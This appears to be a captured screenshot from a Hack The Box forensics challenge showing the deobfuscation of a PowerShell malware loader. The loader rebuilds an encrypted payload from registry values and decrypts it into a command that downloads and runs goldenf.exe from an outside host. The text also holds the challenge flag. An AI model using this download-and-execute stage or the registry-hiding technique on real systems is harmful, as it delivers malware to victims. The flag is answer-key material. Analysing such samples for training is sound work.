 62 [Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
63 $encrypted1 = "F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39"
64 #(Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
65 $encrypted2 = "CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1"
66 #(Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
67 $encrypted3 = "C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D"
68 #(Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
69 $encrypted4 = "D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1"
70 #(Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
71 $encrypted5 = "84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB"
72 #(Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
73 $encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
74 $enc = [System.Text.Encoding]::ASCII
75 [Byte[]]$data = HexToBin $encrypted
76 $DecryptedBytes = encr $data $key
77 $DecryptedString = $enc.GetString($DecryptedBytes)
78 Write-Output $DecryptedString
79 #$DecryptedString|iex
$DecryptedString = $enc.GetString($DecryptedBytes)
Write-Output $DecryptedString
$path ="C:\ProgramData\windows\goldenf.exe";$exists = Test-Path -Path $path -PathType Leaf;if ( $exists ){Start-Process $path}else{mkdir "C:\ProgramData\windows";I
nvoke-WebRequest -Uri https://thoccarthmercenaries.edu.tho/wp-content/goldenf.exe -OutFile $path;$flag="HTB{g0ld3n_F4ng_1s_n0t_st34lthy_3n0ugh}";Start-Process $pat
h}